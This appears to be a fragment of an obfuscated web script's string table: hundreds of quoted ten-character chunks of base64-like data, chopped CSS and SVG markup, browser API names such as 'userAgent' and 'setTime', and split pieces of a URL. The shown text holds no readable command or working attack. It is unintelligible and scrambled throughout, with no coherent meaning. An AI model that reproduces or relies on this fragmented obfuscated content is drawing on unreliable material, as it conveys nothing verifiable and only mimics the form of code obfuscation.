"j3O491q+Y7", "4ViXu5vfZN", "APKOD/erhU", "ems: cente", "yS66tr+IdD", "7kVGWp1xiH", "0S90qb7QeJ", "uZ/nKvwHfX", " 228.05 22", "fIBAAB74eU", "Q1jf9Hl0Na", "lxobh39eLl", "eTZdq3ffZw", "ci8oY27aPu", "nlqnPRGFmP", "Uu1MkyDS1Z", "ANvms5sA4B", "M81XApjmoe", "3xrsld2FuY", "l+u9AAjH+y", "o8XXof8/lN", "r21T5AMAAO", "aSuWBbEXM/", "a+T/MWnglM", "+cTzt3ysTc", "UWnvpW+get", 'eight="178', "uu3RBMZq7Y", "mXp15Kcy9Z", "oToUw6PrHE", "sTcqzMx9/Y", "NCg1E46mSY", "qZEvUPuxxl", "rEpcDlFLcU", "MPWyISGoc0", "tzakkw7RfL", "aYp5crmNts", "7HvPtAcQ93", "jYu7pU09iY", "xw3om5p6Vi", "M/HwCwDQSN", "background", "wbwhcE5zHB", "+zUAABgj7o", "m9vUfy9Slk", "RuJh2fSTpZ", "E2lM23bRyP", "rKkhB5MQ9u", "nWyTO4eci8", "tkZXo2453M", "rBu5PuyGHX", "6tr+0Yd6L5", "ZWd4NeKez0", "bbFPfEvcEb", "eXq8kmPbN8", "7FCUxoeAAu", "aME8h3uKEc", "JmGliwpoQf", "////2i+eCG", "jXxknc053h", "lmcxD3dqbw", "ulOy2DinuQ", "b8uLcQ+QAA", "vfSmuPc8kQ", "Nsx/XITYxc", "Gex1tBnxjb", "AADwGH78x3", "7tU3+4h7ae", "dMvd+OhL+6", "zn8H0wAAKC", "tOvZARbpLW", "I5PNb3MzHR", "5t0SmWBVjj", "4GI0LmGPxq", "setTime", "ADwX8Yin7j", "nYw1m6Q10U", "ziN3Jl8h6n", "59Ek1c2Tqm", "31+t6E5sE0", "XP818n+YtP", "3kbl1nuMcw", "LM0glmCaT+", "xxjVh3ufTn", "HP7iTu1azT", "lkmVCD0iUn", "37kinWLmvW", "f9mGqX3+Be", "/hwv1rItLn", "oSE3NPDGKR", "cFBDL/7V+c", "aQLc++1cs9", "v4d/ku0jcO", "BUyzqZkvuh", "+aPjb2p/eQ", "N6XnBa6zw5", "KU183y6Ztg", "+Qp1Olsnnm", "zCmBal7gco", "3EPWVm2Rle", "6BcQZ7r25z", "+Ft7mHsWYe", "G8891Vh8zv", "i3/+c6ydty", "Md80cM97Sh", "zZndEhqAnE", "+XdQvlBaC9", "VajnTL6WJ7", "dd5CPuyQOJ", "7tWZ9jgNZh", "Q7ZZJl3cRz", "AAiItEPnEP", "Ms/hnuziLZ", "qmKz65RIrk", "QxbVtFI9+X", "EDfDOThjyR", "2HybuXSPyA", "C5xOUApxbX", "mLmvWjuqZN", "0NmNo/fWHs", "ViHu1TZFPg", "JlWM1TL/kZ", "CMzokNaEYo", "AQDd4AwUAg", "ZO4pzvDk4h", "j+uVuPPTFn", "bU/cK2yKe5", "01TnLUqTJi", "JTa9Mdp17I", "yUOYuYVwLQ", "/9nTegYK7V", "òn các góc", "2qa413JldL", "Cq4unYSCJJ", "pacity: 0;", "wZ7sk2b8HU", "lJVezYQOEO", "0TeRzNPEQM", "PeRn+i2eqW", "/ucuO+5Bx7", "YM99CFDlMz", "mBQRt8h6nr", "hU91CJ8Ske", "OXAug8usQx", "4Asfce/2Ve", "s5iXvFTRD3", "+lNca+213l", "7B5s/zNiXt", "0+TrMl3d1t", "5viXn3z2sP", "hDzihYoQQo", "dd5jxDEJsG", "NfUk5jXIzY", "00+kazi0ey", "+aBPBOYSGP", "frvqz37ply", "HMTUtWsnUp", "J+4BAOyRwx", "wBvBD4A6MI", "kHR/uVwuZN", "mCXp7HzIdw", "yTZvwdQeDb", "g-logo: ca", "cQ8AxnBBAw", "QKbJHGfuV/", "rcz69fFeuX", "MfPwIh+Yum", "FP3Bsj7s3c", "pNMpi493Sw", "+KewAAsC0H", "JteLJHUmMv", "SJh7w3NPvs", "Em2fGL80Dc", "3TVujxulkm", "RxNPMQsZtn", "4/dvC2giAn", "oLxzEdL33d", "7DydLFP/zh", "3oS89XMvTd", "Dz3VGPZFLg", "nynz8CIfmX", "vmO9D6HOZC", "JCX+BJmZrW", "1xqkytFinG", "TiHt2J3FPd", "lsn1pkidt8", "QteFLjMzuP", "g9jLPO05LM", "eN3dCSJSX0", "ngmuCiUOcM", "mX8qzfIfIW", "cybXP8vTyT", "NrjuKe9HNu", "Y9zvyWn3nu", "P8gsmHEBoq", "541HP7TncO", "T9yLEPfEvd", "AJLEPXEvQt", "l7MAV+qQAg", "bVI5+4lyTu", "7vETuWYki6", "pnEHXhqnyo", "9w5q/rbCLu", "T9wqb4t7mm", "x+JTJ52wMd", "CTKoXfGb6L", "OR6b/7Dcv9", "IBwAAzOSFA", "Nzz35G0id2", "nv1zXbiXnh", "x9K1MY4VaZ", "9qnb88PNcM", "3UELY0LfnU", "zd8SiM3VUs", "oTZsJ30ZnJ", "LvQLfXa/rT", "CsPyQAAYeK", "QIJDNQAAcB", "AAAo8OEBAA", "AmwQAwCfjp", "QQek2xuSP0", "Jt47bBj7iz", "XmlczU2nTH", "ev/q+0ezik", "Xu5vfZNca+", "3EPd1Zh7gH", "oS/LHyNwvY", "wMQ9cS9C3B", "Muc3mnxC7J", "NtU6+UaGeY", "7ZnNEhqQnE", "elPp9nsM9L", "8QAAAADuLD", "LBJtnxi/NA", "YpxtnINN/9", "wH7yh6v/Jh", "eFuAcwCy4C", "8xD2fz+ck7", "c7JSuT2OMW", "MxsBAKCRuC", "nwdmjwQsy0", "DYH4dJAAC4", "9c/ydLJMfV", "xkx0K3fPM6", "HybupTfFvd", "4K5Z5x8BNP", "ccdoXnrjYG", "JeyTHdlsAA", "gD/7t3P/8L", "z4kfaQ3YO9", "1FUG0P2AwU", "bgmcBEGtO2", "ebmdoWcHmw", "vUHygz1iHD", "iyrC1T/10m", "aXmZnuK9Zw", "W/X+6+4+nF", "mmuDe2Om1T", "Eb7XcLcxMb", "+LCvDdOlan", "P0zcS2+Ke7", "c081lk2Ba5", "AADjhQAsAA", "OePr56lW/w", "g/npd/5LPu", "LdEJM2dcFJ", "47eHfFj3aW", "ztDdgvzQxX", "9u6QsC8+aW", "vE4/dvC2gi", "3M8Nq8Q+61", "48SGE0PeEu", "QRrTdqwbxf", "Y1Pf7jcS3V", "U93hicR93x", "YO1AAAwM37", "z/YU577RMM", "PjNDJMu9vY", "oZXI+7ZncS", "b7cS9NHEPA", "QBgDnFv4z/", "5wq07gDjzb", "DYI5/9CQAA", "NRWaoQ4npr", "hP3AACAAG8", "TxMkEDRzmh", "Yz3NPaDPe+", "JeZlncW3dT", "LsTDg2g3V2", "1aFCTMx90R", "xUNdIq4RGJ", "WLu1ZmYe05", "zdVSxrmNDi", "0HetGsb90O", "fncE8yzuHe", "4/5Gc29999", "VNPJ9uczQo", "UxZbFKD2iz", "ZTKeNN2dy/", "DA2dz7HQeA", "96OYZ494Lf", "zMdEPTJY6c", "LXSyi67tLy", "+wL5p5x8hF", "uLAhptX48H", "jk+3KZoUGp", "cA49ki1vo4", "F0qCQVIOnP", "zcS2+Ke7W9", "4NuoMWxoS+", "mEPeSJuKeM", "E/cSU+Je92", "brYT99LEPQ", "TYyJeodcj/", "mxL3uzfbDx", "9gsM/GZ76Q", "MSE41PQzvk", "ifue+6BR7L", "Sa0z8dBMX/", "fXGqTP28aY", "xAHFvlpO4R", "GHkBDP173G", "PNb3MzHRfs", "LXhZjQuYI7", "UKi0aN6iTf", "nsECmtIzHm", "zuP8cMk5Oi", "79aW3Ool7N", "4NeKez0ncs", "BZwITaUzbV", "PyiicxErSx", "LAiR5xrmLK", "9V5CIJWRuJ", "xO4p7FOs1J", "VbUywIkeca", "5i2Ylmgs5i", "OaQ7xzulTD", "isPrivate", "zM7w275B7r", "+cqdXP+uJU", "CAQAAXqhFP", "AAPggAAAA+", "K5mptemOUy", "mcxD2Lc3RY", "p4FLwpcZud", "dUyTYzITOp", "/CCCwBwxfP", "SxB1nZjL0i", "MFsxzuDcf5", "ik2B6pyOZU", "SWtTLLb89K", "n2mqVep0sb", "oJBpzggFLZ", "+qYi53JLVO", "9KuFaRlgZN", "7uTK1I3LM6", "vinuFTXEvt", "C237jPcY5i", "jabf0LsktQ", "8Nq8Q+61Jm", "9Mm8uBdbFv", "VCnjMcz127", "pdscWb6LZ6", "69HzIhT7VQ", "T3AACA2+TA", "AOAxcW/jP/", "3TStj6toav", "Hs1iHs+36u", "krP0LHhR4D", "ee+CRbHELP", "IM6ULBAzfe", "eGATm3hLmj", "sNqmuCfuDd", "qdfJ8rbZAt", "9C3BP3ElPi", "zC8x3Ft+18", "M7pl/uxkNf", "l29ePlOce8", "Sk1RmHuGc2", "jncxL3LNZp", "TulSa2cxL3", "xmXeJeDdj3", "mLZjao0F30", "JqkQ7ZZJl3", "nk5PyLP9hs", "rbTafdOMfZ", "GPZeuWsHez", "7d+ulkmfZt", "qlPF45tqtn", "ADQxwM0AMD", "GKhTxuOZa7", "55to8KcaM6", "Mbl7yL2gjL", "998j7dMerN", "QAAgCm8gQE", "tAu5+1n5xP", "h/B9C63UjW", "IYF4xAqav8", "m+4+nFoM3M", "1x7yGRDwAA", "frE2BWW1ey", "jhVplaLFON", "ngnLHPqvN0", "pTfFvfpm54", "UPEwAAAHj7", "YztCM32KGe", "7xIzfRNMQv", "QYAgFMS98S", "ao8eX3ewTT", "MKLAwAAqxH", "Qhl0vGJJY5", "pumQBmhE6W", "lmoM5nJ51z", "cxL2Ek7jXx", "map", "j8cy1Wz+dL", "SCFkkl05n1", "PDFQp4zHM9", "DRnhIIWSSX", "HycIbkHkvD", "bMyPaWs+bm", "f5JP3Bsg7q", "7r5V7rvZhj", "jdbLMjccwz", "o2453MS9yz", "9Ka4V9/svF", "qZXM6H4fIL", "SF+a9capMr", "PlQPHBROPP", "Qqa/3Cvw3f", "CDdJa7Mxzi", "9Mdp9e5+dp", "XzUAVPg//u", "zW4zMzHj3B", "XyyqhcLce6", "veUmWVneDX", "uNzJCn1xJ2", "O4l596a1O4", "7hW6VNcW9g", "7bFiXsLncQ", "O4/xwyTk6L", "zfLhk42ciE", "8eF+kUM69F", "LFiwQhtFyY", "v7wpZbCvH1", "rpinmRuPXU", "Zr0z3OLUty", "ge+u1/UmNg", "X9RaSzCVN3", "JuZ+llzcO7", "v3L1HtNQCa", "9gmn3B3DNO", "oQ0Z77vkLs", "sqnVK2k44E", "NUmbHXg3RL", "HGK8IlJuae", "yfLtG87wz2", "buAUCeF1cA", "+sQz7+V/+h", "ZzgS91r2yg", "vRLydW5XGJ", "e58R9zz3wS", "9ULlkwh0pm", "ZmykBIdtvK", "MlcnxvtYpT", "bXBbM8yx1y", "ABP5nv8rwc", "LurWNYx3Ys", "HN8179zpbu", "MAMHjIBgE0", "UM23FskBnM", "u4ZQKYETpZ", "L2Jsy1y3vF", "Tc5ViKfZ7i", "xNzD3BM7rG", "Lge/VCiNsa", "EZp33hiYud", "m/mYIlscw9", "SGpCcS9pIm", "ok7u1zEvfq", "KZ5t0QmWJU", "Q5wUfAGDHn", "905FMKDbVO", "dTPxINz/3B", "nLUqTJiJuS", "TFnZSpaTsl", "T8dljAPPI1", "wbRfjGQCVT", "k06AkmNBIY", "mKs1aFCTMx", "Ny7vZ9gu/D", "Bx8bE9tP//", "U3xb36ZseF", "gHnFyN5mLu", "zhXpFDPvRX", "2X6YuJfeFP", "GvnSIEBnE6", "inO0OTiHs+", "Je+JehLgn7", "z/pt7io3jm", "imK/KJewAA", "SAJ1Hlzimt", "f0f5nzaxwp", "YwQAAMBOvY", "iYxT3aYxE7", "8XfUK9HCIX", "FPQAAIMWBG", "jr4bqa2T9w", "AADW4NAJAA", "Bs8EJtKYtq", "O9xDznYFa5", "q/wTKTYrVU", "tQPJq9jGhK", "+6tvSnu1Te", "zLd7C6f2r7", "iNxDyAJFww", "cT93putYdN", "820ncK01s5", "RuBcg7q2+u", "a2sCJ0TAF0", "sr1Cnk2Xy+", "Bsj7s3cFPc", "uvfDYsaMbU", "WJQ7k+HJcw", "oMWxoS+O58", "Q1gbiXNBH3", "OaGYcy9f3X", "XXJDF3ICsz", "J8rbZAt0I7", "jwQoAbkjcE", "aTqb2T29c6", "iXk7inO1Mr", "tX5CSQt42V", "2TmYZPdQud", "lNsW9liujm", "Wfj7lse572", "k2RDwAAjsv", "YlC2PaimWB", "sR4t9aP9Hv", "Nt1xep2br7", "92b7YeJeL5", "JYEboZJlLd", "upMf2HeELg", "9/BYlYQuZm", "gmNdL50A8s", "QwsTcqzMvh", "DJLrq2v4h0", "V1b8AMHkCj", "35hNjdBbOf", "ecfUM23Fsk", "TDo21b5LeF", "F/nwujmRQQ", "XZsYnw9xzM", "24l7aeIeAN", "PM6xEz4lQ7", "VOKB+KwsDP", "O+b4Zvix9P", "nFuMs389dc", "D3Eve3/3D/", "iHwAAsDVeU", "Um2qdfCPDP", "1vHNDkmM6H", "z4A4Fninrg", "+ryDafYFc8", "0+4l5yU9wT", "iTmDmRlprw", "ZC8fkE32WP", "AwGUOywAAw", "CYW5h7lnEe", "3NOnnsTE3B", "RkSDPjUKa+", "+vfI987iHt", "jMzZtnbO2D", "sW9+mZ9b96", "0f4ytYxTY7", "qa/3Cvw3fW", "xCD6f8gLI0", "BNO73ErV/B", "rLLZP", "5Jod7/i0c0", "Af8m3yVy4P", "SHQvc883rE", "3oKpDTejcQ", "AnQ2Yeoeu0", "9b7EOpMZvJ", "KAAA4pPORT", "e5GRVmcc4p", "sM92cVbMLX", "w+72CafcHc", "cc7UPY5zNT", "ySmVqb7jj1", "E1xL7Ms7q2", "e6WJ7ZzEPd", "nu0k7pUmtn", "MO6ZGFMW7E", "hNTIlqjtOb", "xOKz0KdZqY", "+OMoDMTDW3", "IcU/cG50S9", "8CM0Mkyl+5", "MC5H8Q92AS", "f8jNjv2jeB", "qdWlZhpcj3", "ZMc0YoaJFU", "6hDPrCSsPc", "2Sfhny6LOs", "7Mvbz/70t/", "sEZp33hiYu", "S93RnaBJxz", "v+ZmxXzRvA", "/dG53Ye9xY", "h7y5iYe3Um", "N9NqUa85i8", "sGxNqUJJmZ", "YGpvPd09C2", "4cGL8RMq0k", "SVqbjXGqzB", "c1e+anuSXP", "EqfLk9XkH0", "eBtCMuc3mn", "FiHviXmJK3", "BG+ZvbjDuL", "4oURvjVJnG", "xwQ96Zvinu", "EPo9Y7J9Ym", "a/4nOL2L//", "6sQ9wDAICP", "BP3IsS9m8a", "3M88e/TQyS", "3EPAOCB8MY", "4w68NE6FGd", "ttinvi3uAN", "insAAMCxOd", "xoRtwj7vkg", "yIYQmiQ0Jj", "AAIAduxz5x", "oLmc501/uF", "ND36MSYfQu", "QljKXsdlI5", "/gTLtbHpOT", "Gpn+yHRNWu", "Mcm0/w3TfF", "XvKzLIzvBp", "4rGbtwUUMe", "734Rn7l6qZ", "78S94rEvdx", "r7XVeWG1T3", "rYHEY8+xRd", "rrmFeWz49d", "PAjNDJMjWp", "VmxKNOUyN1", "cotNBS0X5t", "stringify", "lK94DPTb/H", "r7S0OiHvTN", "Te7jd19nHz", "GycQm0pi2s", "IvY74UzAII", "Ey+x98uAHx", "JehLgn7iWm", "gJ17738rP8", "SWMqc70ov5", "kdSYy9fVPM", "Cdxz7Z4C6f", "Eve7NO5EPA", "BACAJm8jn7", "DH5oKTwihR", "u0z/sfaV5x", "GAlsw", "Su3Wd4R7Dd", "4LD9KmJIFQ", "Tc6/GSza0M", "fB8zAs8EJt", "nfg0aZZbKu", "Lu7ta/NqPC", "TMw9UfVKWS", "Oc0SGpCcVo", "Ou0O7nLefn", "MVUAjzTmik", "2Bqw81oXMA", "uFfabD9I3E", "K+gI+HfPcF", "W+iEmFQvWF", "qCad8sj8n1", "E6FGd96inE", "AQBuRNwT9y", "uvSWLuQFZm", "P2Snxn7RfM", "TetjKlra/T", "RyZ+y7yv59", "4s0jmmHyTM", "Ab7oAAAACX", "zrK9TpZJl8", "GZmuq9Ywy0", "bMLUPXaFvh", "AALjEZ1YBw", "ABMJu6JexE", "5BP3xL3SM8", "ELMtJpkMnX", "9XKxB7O0rP", "HuYe45UJh7", "TD7mRIHMfM", "V+mWKeXoaZ", "doZ7Wpvh3t", "5dB9/N1PaJ", "kU/cm7kp7m", "AYDdaI5+wB", "pF2FMibWUC", "FZmam3eIfe", "JJ8s8h3uyi", "VMq/tL710s", "OGfN+xmsdy", "QLT8amml5m", "bE3MPcEzus", "YFqXuByglO", "mu2D2MyUOY", "m4t5aJ3FPd", "66eTZdq3ne", "+o9c55DsHf", "A8Hz50AAAA", "Cf8ZzkFTP8", "QuyS1ARnmn", "ACSvGAAALA", "MwnZMXO5kh", "Wr5jvQ+hzm", "GL6669r4lR", "DaHy6YKdyB", "kZXo2453MS", "PdQifEpHrB", "ywwNSu1kO6", "nQmdT6okq2", "sw+RBC6B5i", "7g5IuZynTX", "wfXohxK1MU", "krc695sP0z", "FBZmHuYexZ", "83TXHWqjBh", "x84h4AAAAA", "VuWI85kpa6", "/PDJefosOw", "Tc08Mosj80", "6U9yrEfkAA", "cQgLm8mn8y", "uZWcDl3Rvd", "3sjb9OzdGp", "xv0AAAABP5", "UnNxB4xju2", "b4GDEPXEvQ", "fM3g3FvIfI", "T99kkmg2fp", "iXs2Z3RIag", "02xb3M8v7j", "nG/2ciZFTd", "dWX+/H6GSZ", "fgIvEPXEvQ", "yxxLGOewz3", "6GzH9Upr4v", "dz89Ib4WfC", "//IY+cQ9ca", "M2FYxKPenw", "9L4l59M0Pc", "cP/LfyBDgA", "iUlvE487hb", "trm6SaKdN3", "HvCxB5O4p7", "HiXnpT3Ktv", "TmYvG0VuGZ", "rvpIPAADW5", "6y70C312v6", "eqsz/WX5mY", "gri0oJj6Sm", "AgBs2HvnEv", "IfAACcixcA", "ElPiXvdm+2", "pK58LfOeKZ", "80WXQ1ujxu", "zEMSvjuBxL", "YI7Fp046YW", "script", "7iXnUYcS/h", "6lf/h3/858", "rFv8wGe6Xi", "eADyjg/3q4", "amdjDWXoWv", "rhX37w4IO5", "OCRsSW9sJj", "8TuKexTrNS", "mDPeUGgOZ8", "2Z3RIagJxL", "3hZQxNyZ/P", "rszNdh4nRr", "E08xCxm2d2", "429of1myEd", "age0_647_1", "3pm+JeYVPc", "LM+1vY1Hd/", "f/P////2i+", "LHeZhZl4nP", "uJabEve7N9", "5iXuRkVZnH", "wag38NXuBE", "2WR10XP5g2", "IOY9VCG5B5", "1T93sMsdV7", "RL3LNZpTuL", "qGvm+XGZoU", "93J7d4eNew", "5oS4t9z+/j", "Xo+n1cCwZw", "NRGLurWNYx", "EJorNmiEbi", "+rTC3MPcsw", "eexLy7ufcm", "sv7gAAO9Ef", "qmSrIbpl/z", "rdcJi4F0Hl", "k+u9+w3I/z", "vi+XbdNR9W", "lnjx462UVY", "kDIdltK/N4", "cnRyvC/v9W", "VJk1bPmhhZ", "JjMNn+oWOi", "xf7S7ZiOqh", "o06ntwlcPu", "e/LZVCpqJh", "t+ZPDpHJ08", "biXsAAPA1f", "QwI3SyzKW7", "dAyGjDL/mo", "bu/+r1POZc", "vvSnu1fY6L", "e5F2Qz4xtq", "V3kQp0s09C", "TuAcA2ePMB", "V7w4fVPc23", "WVoTOCYAuH", "AACAR3Eb+Y", "5YxMffqTMy", "HzekSA6d+0", "XgA8o4P96u", "61Kmu2D2My", "W9hpgyEZLe", "5vHKtjO6Zf", "4OPfj/Uc/c", "smH0OuIxfz", "zfx/VXNHP1", "i10souu7S8", "Lcw9yzCHMP", "xzGv9MsU8v", "3dkNLlpTQg", "zAOQdH+5XC", "BW9DbyiXsD", "P3RqfEvdJm", "prhX3+y4sM", "P3IsQ9cW90", "3Hvaf65TgA", "Cn7SMxkh0L", "GqPBt1BC2N", "oj7lWcdZ/f", "YQ+n9j4EUI", "BRAp66D72Z", "jH3GvOoy4l", "      disp", "QuCY4jwnO6", "oQ4npr78mi", "EeeBqLzFCH", "Xaa+FXC6Ix", "yHdPUmXfOq", "YDpvPgAAAM", "DzzPileWDu", "uaelYm5t4+", "tWxS3lrpuR", "Pd8vlcncc9", "gR0NmBqb32", "6xPCbXOyN1", "/cGb5i/Ke5", "K00cQNyb5S", "fPEPeEvfpm", "enkZlEE00V", "7tWX3uok7t", "HdixOYjk81", "xJe51b7YfJ", "N9N7rLWc70", "1DK3gEKmOS", "ttSnu1Te77", "sSAABMJu6J", "bGJ8PcczMx", "YHqXW6ma38", "OY1PQYukEx", "BuI5PXcR6e", "o1TifLhBqU", "8AAOBBvEY+", "r6eed+vB4q", "LAamRLVHae", "Ycn4J2jpd5", "OtNfmDcErg", "h4TnNEhqQn", "r3uz/TBxL7", "GSZezlOkv9", "ymJwMaWYcy", "lLAXQeXeKY", "ndL1aYxRq5", "YumFHxC/Pe", "xDwD6whsJA", "Ie+JeYkrc6", "s9Ubi8xQhx", "6px;\n    -", "F/3NuReel1", "CPuyQOJe7r", "Td0nWyTO4e", "bLdCN0F5MR", "c0PSQumNlV", "eKeuDc6Je6", "d1Zh7gHAAC", "VTYLuGKeZh", "uq75BJwktG", "3ac1Lvhedm", "OAyL+gAABs", "43HswXTdQ3", "MhCS3bYyj6", "c8/KxNzbx8", "zCb7LHq09E", "NBpXhrH1IZ", "rxRAQAAoNk", "YisncU933h", "zzV6X/+2uD", "9 147.16C2", "ODwAOzgd7A", "tbea7j3MQO", "L06M9HQwsT", "bdEplgVY44", "scrollHeig", "iSpM5Gpr3+", "PvF8phcb4r", "y0uqMQ9wzG", "8BCCNxXH4I", "TvvCExc7A7", "+4s3TVujxu", "irGxL2afhn", "CBwxxn7lf0", "Ej8ExgIo1p", "oHp1UwoPp/", "QkAABsn7ol", "wr44VaZ+3j", "+3U1Z6NRM6", "6M9HQwsTcq", "NyzOol7HjN", "xTzPHzU8s0", "1zBnuCSyQK", "  top: 0;\n", "XxeCXSlhky", "CAAAAB8IGK", "A8sIIdPmls", "yYcQQp3iT1", "PTfEPQAA+E", "N4uKmebYfI", "lO5eXZTuJe", "QQIz/cqWZx", "e9FNce92m4", "APwcoAABu3", "1yP84IOjPR", "NeKez0ncs1", "ODF2Km1SST", "lsUZRy23AA", "ihZd62LP+d", "pDNttUq9Tp", "8VBU53EPdv", "fhhp34KVxK", "x2PEPd2Grj", "AxdT338FiV", " relative;", "2v+Eo+AACA", "hE6WeX8Lm/", "xcRMsE3OFY", "NN6NxAXMsP", "https://pu", "IPOpvbiSmF", "MXAqgU9fBd", "vXGqTK0WKc", "MtDrjEPfMR", "G0Vg3J/Oix", "6IcStTFOlW", "CwOCzvdMeq", "4waAz8l/4H", "O5ZncQ9j5m", "d1tMuY2seu", "Efc898Ei2u", ": center;\n", "jd6+Tzx287", "1OtkedtsgW", "ILI9cWrHnL", "cU/cS0yJe9", "hLmHuedAYe", "cTi/bmwtwb", "/cSZmaVlaE", "wAAbJ+HdgC", "Kza5BKqEKY", "AEoy2jA1Ug", "yzMjH39jEx", "gQ/L9X/vVL", "vzN5dI5Onh", "AYAf3gAAAD", "Kcu+8Jftrp", "HqlLBBsnhm", "RPcN8xMfJW", "IH88Hd/J/a", "hnI1Oi3iH3", "S2emORGepQ", "mAAAAPDh+R", "ABuTFvkE/c", "IfIBAAA8zc", "cS+9Ke7V9j", "nO6JDUhGKM", "nSzzHO7JLt", "6vd81VJHfq", "U9vLllYEUu", "dL93AMkLIt", "MoCSjDVMjN", "7UpMKvNK5m", "aZWl5ppcD3", "zCd42W6BbB", "k5tgZgDynU", "qgq9Rypl9K", "uv6Ym0KzGr", "2rcOpcLstl", "BBgAAAFv5K", "8Mc8/NxNyr", "P8TXEvurlG", "w5l6vvEDWI", "Lu7YPYzJQ5", "frUwLQOMzP", "fTk7/ks+R9", "EwsgJZurf4", "qwtUb", "nB/+zm+neh", "fuAcA98QIN", "TP1cODj34/", "5NilNlXo/Y", "ffO9ff/5v8", "U+OECpj5Zp", '47_11)">\n ', "3/4d1yHffV", "qiF9kM7hXn", "Xb54w3v/8I", "iM0Cnwtx7r", "OPZItb6OEM", "3bIu3cHr/6", "kU/cE/fmbY", "vveHoxaDMz", "wwEdepJzOs", "Jg//Lvzb/J", "EZ5p3S2SCV", "ab0biAORaf", "XHtpqU9yrb", "eZ79P8imcC", "S6vlibArPa", "ezFQZXH1Pz", "kyKqtap68Z", "cM+MYQ+/lf", "M+sv0wkzZ7", "OJ8vkc2Lpz", "MjPTfcUabp", "ntA2sZX6CN", "HuYe5ZhLmH", "4ufrZJm69A", "2R7FeH9SFn", "5/gu+yxgpK", "hvHh5IoTQI", "0HH5g2kPaj", "HiayUF8wCp", "+yxwpKMlow", " 228.55 29", 'xlink">\n  ', "Z3g14p7PSd", "3feHdrlJO7", "zSxnZO4pzt", "uwXzdsAmjG", "OcM92eYtmN", "94EAADeQtw", "9w3duOFRUj", "zRlC/pkP50", "svdWZ/sK8I", "Mb42utYMj+", "XlM691Sk+d", "59SP614tij", "L3uzWzChs6", "TvwaNMstlX", "cp4B3iU2Zx", "umrVHjdLJM", "1GHFPd1omE", "0mc5y5X9FD", "Y2JuYe5p7Y", "5NkXtoRtIw", "SIEBnE6bus", "Xkkw7ZvlMb", "AnxIh", "hcwByLT510", "w3WdTqjGPy", "iAgC44ZvIN", "lYQuZm0vGZ", "Ec7fcmtifT", "FPf6iHwAAG", "XO3DmHszUz", "YGXFP3IsQ9", "+Je05Vtm+J", "P89G3k1Ldi", "Qe6JTJOdZv", "0/y4pUekw+", "mQBmhE6WqU", "X+dFjCPPA0", "qZf8jNjv2j", "WFKKMuYy9h", "d3Evd0592h", "PxEx2KHTPM", "Y2OvDO9Fyr", "w8S93J7dxf", "5Epr72I4j2", "PXeQDAAA4F", "x75/ejXpmh", "KPo5mHiN08", "CkCUe+21Hi", "a/sLbmLmvW", "+JefbPjwiq", " filter: g", "qc+iSaubB3", "7GUzRtLXWu", "rdMYT7B5m+", "lMXaqyWcAV", "YX6FOJ8vk8", "HHItb", "PuFwVfaIDs", "OLXFvQzQj7", "kw914r91zt", "WFM145qpuw", "E++xIAAA5G", "HOgMPfSzPh", "gcvcErxQBw", "sd0kQt1ssx", "1kZRJVeapO", "SmLatwqlzu", "hxMvB+ZqxP", "nEznIMzTvv", "eZKTVGYe4Z", "0XgkbO28/O", "5wDzI1ExzE", "PYBvwy8uAL", "ee9I4wtyrM", "TiHs+Z+lZ8", "/TYJu5zQ+C", "RKNNkxe6jP", "Y4c7+ih07W", "PfcTMy9Gi/", "VpviXn2z64", "GXp2sD/EzX", "P614tijDBr", "1x4h4AsMyL", "jEo96fDEua", "KhjRnbKgbl", "aiHvCxB5O4", "b5A3PP57gc", "I3AMAaAxv0", "Us7xmAO+L8", "71xxbyHyAQ", "nk.io/api/", "ABW8zzyiXu", "cuqt1wqnkC", "U1vmJO5NCF", "mp2EvfCA4l", "LXIKcUDcVj", "tynutVwZ3W", "6ZoROlnl/C", "ZEgcx8wpgW", "danh.pages", "rdeb5zdUXE", "NwT9yLEPXE", "6jPinuGeUm", "jz/qmRE6We", "G6GSZ97ewq", "sF3oNrn+md", "MMeZ+xU9dL", "nesR8idvPM", "MfkQQui52C", "M4+lXC9Myw", "xsqmN3X12G", "cjtgC", "l7wt6FoJHz", "53K2A6T6bU", "PeiHsVZ93n", "R36zrDPYbp", "rZ9Olmnfdo", "CDdJa7MxTp", "Dh3sU9UFDy", "eiblnZWLu7", "xmSeyAJf61", "h/9xtxT9Xs", "a+wKe7lNsW", "nHv6sXLd4p", "88DTWGSGOp", "sYx5DvdkF2", "6f2r7xvNLh", "xL7G3OCLuT", "BSn20TNP51", "yIfcW+ak7h", "userAgent", "AA4CPDhxwA", "+IAAAAD4wX", "E3im40Ea03", "zmIl7a53EP", "JX7ZI5xOYX", "LeNCdxr7gJ", "H2YPzb/tXP", "jriXI+7l5s", "6 147.66 2", "Nce92m49vF", "0ajrM4cxD2", "4szEzJW4uL", "5v0tbOq7v/", "Up7tU3u+4o", "3BPdvEWTG1", "cblvtxRtCZ", "on-logo-si", "PUocT011/X", "R5xrmLKZB3", "DGSwUAAJsg", "wAAIAYfmAA", "yOfOKeuLd4", "TXeceiEj3C", "1qZ2MNZeha", "kzE3bh2I6F", "Im+NHTqTmG", "JxT3IS93Rn", "kTc6/OxNzb", "mSviVJmPH+", "KJe1M3xb3c", "8zfFvehm8s", "TjBZMz38M8", "eFPcAAA7Ew", "L2XRvkJ2jT", "YSc9L2oZig", "iaYnccEZ3R", "+rcXECEeCP", "iyR1JjL19U", "EEOYe5p5Hm", "Ke4VNcS+3K", "oDMTDW3M2F", ".16C294.36", "U+ce/FXeKb", "R0RXAMTIm+", "t68fKdB4h7", "AqsQ9cS9C3", "uwUb4xQMAK", "+Mmf/kn6+0", "nsg9foZJjD", "i7q1jWMd2L", "h2UncU2aWn", "hLTbFPXGv+", "Oo0sc00Uu1", "0J7ORN3hP5", "k7inO0eHZS", "nFUFC", "/3NV/678As", "rf4yKdYua1", "S9CHFP3EtM", "5mZh7NV6yo", "qyVym4YJas", "DxL30prhX2", "/nVLrdH/nP", "kyEJLdtjKP", "OQZvEy4Qyw", "8tlZAHBw4p", "BMmq3Vul2i", "xPjNlzfQ7k", "Cp77q34dfF", "Mw/5tqvoyo", "fkv2zPJ1m3", "1EYu6tY1jH", "/Jt8zxvuE9", "8jtPIR9xLm", "pJmZCW+HBi", "qTGTq659mv", "C6CWEuYe5Z", "PH+HQ3OuVt", "zXWeLek9/z", "ALy8RAADch", "ab4l59s+uO", "ZSKdYuY9Se", "r4/3yt17RE", "5wT7Z5C6b2", "CCH0L2JDRC", "Lx/FhE7yd2", "JewAAsD2Hc", "-button-co", "ygXngonDm2", "OU08hH3tjm", "n7bBLNrqf0", "LfLhd68b0o", "iEf3iGUMPF", 